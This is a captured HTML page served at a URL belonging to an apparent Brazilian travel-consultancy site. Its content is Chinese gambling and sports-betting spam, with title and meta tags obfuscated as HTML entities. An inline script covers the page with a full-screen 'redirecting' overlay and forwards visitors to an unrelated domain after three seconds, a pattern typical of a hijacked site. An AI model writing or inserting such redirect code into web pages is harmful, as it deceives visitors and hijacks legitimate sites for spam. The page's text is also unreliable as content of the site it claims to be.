

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bememlondres.com/test/turismo-receptivo-e-consultoria-de-viagem-personalizada/43cd66dd10db6f77722cfa1b25f4105e-4
body_size: 770
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#98;&#20307;&#32946;&#19979;&#36733;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#98;&#20307;&#32946;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#98;&#20307;&#32946;&#19979;&#36733;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>